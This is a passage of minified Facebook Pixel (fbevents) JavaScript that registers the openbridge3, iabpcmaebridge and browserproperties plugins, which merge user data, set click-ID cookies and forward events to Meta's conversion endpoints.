return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("OpenBridgeFBLogin"),n=t.getSendFBLoginFlagFromConfig,r=t.extractFBLoginId,i=a.getFbeventsModules("SignalsFBEventsLogging");function s(t){var n=e.get(t,"openbridge");return n==null||n.additionalUserData==null||n.additionalUserData.useSGWUserData==null?!1:n.additionalUserData.useSGWUserData}function u(e,t,o,a,i,u){var c=arguments.length>6&&arguments[6]!==void 0?arguments[6]:{},m,p,f;if(a?(m=l({},o.userDataFormFields),p=l({},o.userData),f=l({},o.sgwUserDataFormFields)):(m=l({},t.userDataFormFields),p=l({},t.userData),f=l({},t.sgwUserDataFormFields)),n(e)===!0){var g=r(e,c);g!=null&&(p.fb_login_id=g)}var h=l({},i);s(e)||(f={});var y=d(h,m,p,f,e);return h!=null&&h.user_data!=null&&delete h.user_data,u!=null&&_(y,u),{customDataForOpenbridge:h,userData:y}}var c=function(t){var e=t!==t;return t==null||e?!0:Object.prototype.toString.call(t)==="[object String]"&&t.trim()===""};function d(e,t,n){var r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},o=arguments.length>4?arguments[4]:void 0,a=p(e);Object.keys(t).forEach(function(e){return c(t[e])&&delete t[e]}),Object.keys(n).forEach(function(e){return c(n[e])&&delete n[e]}),Object.keys(a).forEach(function(e){return c(a[e])&&delete a[e]}),Object.keys(r).forEach(function(e){return c(r[e])&&delete r[e]});var i=l(l(l(l({},a),r),t),n);return m(a,r,t,n,o),i}function m(e,t,n,r,o){var a=[e,t,n,r],l=!1,s=-1,u=/^[A-Fa-f0-9]{64}$/,c=/^[^@]+@[^@]+$/,d=0;a.forEach(function(e){Object.keys(e).forEach(function(t){(t=="em"||t=="email")&&e[t]!=null&&(u.test(e[t])||c.test(e[t])?(l=!0,s=d):l&&i.logError(new Error("[CBSDK] found invalid ".concat(t," at [").concat(d,"] override [").concat(s,"] for pixel: ").concat(o)),"capig_pixel","mergeUserData"))}),d++})}function p(e){var t=e&&e.user_data;return l({},t)}function _(e,t){var n=t.get("chmd")||null,r=t.get("chpv")||null,o=t.get("chfv")||null;n!=null&&(e.chmd=n),r!=null&&(e.chpv=r),o!=null&&(e.chfv=o)}o.exports={mergeUserData:d,useSGWUserData:s,prepareUserDataForPixel:u,addClientHintsToUserData:_}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("ResolveLinks",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){return e!=null&&e!==""}function r(r){var o=n.href;Object.prototype.hasOwnProperty.call(r,"documentLink")&&e(r.documentLink)&&(o=r.documentLink);var a=t.referrer;Object.prototype.hasOwnProperty.call(r,"referrerLink")&&e(r.referrerLink)&&(a=r.referrerLink);var i="";return o!=null&&o!==""?i=o:a!=null&&a!==""&&(i=a),i}o.exports=r})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsPixelClientSideForkingUtils",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(t){var n=e.location.href,r=(t||[]).filter(function(e){return e.domains==null||e.domains.some(function(e){return n.includes(e)})});return r.map(function(e){return e.destination_pixel_id})}o.exports={getForkedPixelIds:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.openbridge3",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("ExperimentUtil"),n=t.assignExperiment,r=t.ExperimentNames,i=a.getFbeventsModules("SignalsFBEventsTyped"),s=i.coerce,u=i.Typed,c=a.getFbeventsModules("cbsdk_fbevents_embed"),d=c.createContext,m=c.createCommandDispatcher,p=c.setLogger,_=c.FBEventsContext,f=a.getFbeventsModules("SignalsFBEventsConfigStore"),g=a.getFbeventsModules("SignalsFBEventsLogging"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("sha256_with_dependencies_new"),C=a.getFbeventsModules("SignalsFBEventsEvents"),b=C.configLoaded,v=C.getCustomParameters,S=a.getFbeventsModules("SignalsFBEventsSendCloudbridgeEvent"),R=a.getFbeventsModules("signalsFBEventsMakeSafe"),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsUtils"),I=k.some,T=a.getFbeventsModules("openBridgeDomainFilter"),D=a.getFbeventsModules("openBridgeUserDataUtils"),x=D.prepareUserDataForPixel,$=a.getFbeventsModules("SignalsFBEventsUtils"),P=a.getFbeventsModules("ResolveLinks"),N=a.getFbeventsModules("SignalsPixelClientSideForkingUtils"),M=N.getForkedPixelIds,w=a.getFbeventsModules("SignalsFBEventsUtils"),A=w.keys,F=a.getFbeventsModules("signalsFBEventsFeatureGate"),O=a.getFbeventsModules("SignalsParamList"),B="capig_pixel",W="openbridge3";p({error:function(t){E(new Error(t),B,W)},info:function(){}});function q(e){var t=f.get(e,"openbridge");return t==null||t.eventsFilter==null?null:t.eventsFilter}function U(e){try{var t=f.get(e,"gating");if(t==null||t.gatings==null)return null;var n={};return t.gatings.forEach(function(e){e.name!=null&&typeof e.passed=="boolean"&&(n[e.name]=e.passed)}),n}catch(e){return null}}var V={BLOCKLIST:"blocklist",ALLOWLIST:"allowlist"};function H(e,t){return e!=null&&e.length>0&&e.includes(t)}function G(e,t,n,r){if(z(r)||n==null||n.trim().length===0)return!1;var o=e===V.BLOCKLIST&&H(t,n)||e===V.ALLOWLIST&&!H(t,n);return!o}function z(e){var t=P(e);if(t.includes("gtm-msr.appspot.com"))return!0}function j(e){if(typeof e=="string"||e instanceof String){var t=Number(e);return isNaN(t)}return!!(typeof e!="number"||isNaN(e))}function K(e){return(typeof e=="string"||e instanceof String)&&e.length===3}function Q(e,t){e==="Purchase"&&(j(t.value)&&(t.value=0),(!("currency"in t)||!K(t.currency))&&(t.currency="USD"))}function X(e,t,n){var r=t.pluginConfig.getWithGlobalFallback(n?n.toString():null,"dataProcessingOptions");if(r!=null){var o={};r.dataProcessingOptions!=null&&(o.dataProcessingOptions=r.dataProcessingOptions),r.dataProcessingState!=null&&(o.dataProcessingOptionsState=r.dataProcessingState),r.dataProcessingCountry!=null&&(o.dataProcessingOptionsCountry=r.dataProcessingCountry),e.dataProcessingOptions=o}}function Y(e,t,o,a){var i={};return i.eventID=e,t!=null&&(i.eventTime=Math.floor(t/1e3).toString()),F("experiment_xhr_vs_fetch",o)&&n(r.EE_TAGGING,i),i}function J(t,n,r,o,a,i){var s=e.__embeddedCapigSdkSettings||{},u=i!=null&&i!=t,c=U(t),p=d(l({host:n.endpoint,usePathCookie:n.usePathCookie,fallbackDomain:n.fallbackDomain,enrichmentDisabled:n.enrichmentDisabled,alwaysRetry:n.alwaysRetry,destinations:[{name:"cloudbridge-post"}]},s),c),_=m(p);return function(e){var n=e.id,l=e.customData,s=e.customParams,c=e.timestamp;if(n!=null){var d=a.getPixel(n.toString()),m=i!=null?a.getPixel(i.toString()):null;if(!(d==null&&m==null)){var f=e.eventName;if(f=="SubscribedButtonClick"&&(f="InputData"),!!G(r,o,f,e)){var g={},h=x(t,d,m,u,l,s,g),y=h.customDataForOpenbridge,C=h.userData;Q(f,y);var b={},v=s&&s.get("ap[currency]")||null,S=s&&s.get("ap[contents]")||null,R=s&&s.getAll("ccs"),L=s&&s.getAll("cas");if(R&&(b.ccs=R),L&&(b.cas=L),v!=null||S!=null){var E={};v!=null&&(E.currency=v),S!=null&&(E.contents=S),b.automatic_parameters=E}var k=s&&s.get("fbp")||null,I=s&&s.get("fbc")||null,T={fbp:k,fbc:I};p.pixels=[{pixelID:n,userData:C,cookies:T}],X(p,a,n);var D=s&&s.getEventId(),$=Y(D,c,t,g);f!="InputData"&&(e.customParams=e.customParams||new O,e.customParams.append("cf",1)),_.dispatch(["trackSingle",n,f,y,$,b])}}}}}function Z(e,t,n){if(n!=="SubscribedButtonClick")return!1;var r=e.pluginConfig.get(t,"inferredEvents"),o=r!=null&&r.disableRestrictedData!=null&&r.disableRestrictedData,a=e.getPixel(t);return o&&a!=null&&(a.userDataFormFields==null||A(a.userDataFormFields).length===0)}o.exports=new h(function(t,n){var r={};b.listen(function(e){if(e!=null){var t=n.getPixel(e);if(t!=null){var o=T(e);if(o!=null){var a=q(e),i=a!=null?a.filteringMode:null,l=a==null?void 0:a.eventNames;r[e]=J(e,o,i,l,n);var s=n.pluginConfig.get(e,"clientSidePixelForking");if(s!=null){var u=M(s.forkedPixelsInServerChannel);u.forEach(function(t){r[t]=J(t,o,i,l,n,e)})}}}}}),S.listen(function(t){var o=t.id,a=t.eventName;if(o==null)return!1;if(r[o.toString()]!=null)try{r[o.toString()](t)}catch(e){E(e,B,W)}var i=s(o,u.fbid()),c=n.pluginConfig.get(i,"clientSidePixelForking");if(c!=null){var d=M(c.forkedPixelsInServerChannel);d.forEach(function(e){var n=l({},t);if(n.id=e,r[e.toString()]!=null)try{r[e.toString()](n)}catch(e){E(e,B,W)}})}var m=e.__embeddedCapigSdkSettings!=null&&e.__embeddedCapigSdkSettings.suppressFBEventsForPixels!=null&&Array.isArray(e.__embeddedCapigSdkSettings.suppressFBEventsForPixels)?e.__embeddedCapigSdkSettings.suppressFBEventsForPixels:[];return I(m,function(e){return e===o})||Z(n,o.toString(),a)}),v.listen(function(t){var n=t.id;if(r[n]!=null){var o="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),a=y(o);if(a!=null)return{eid:"ob3_plugin-set_".concat(a)}}return{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.openbridge3"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.openbridge3",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.openbridge3",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return 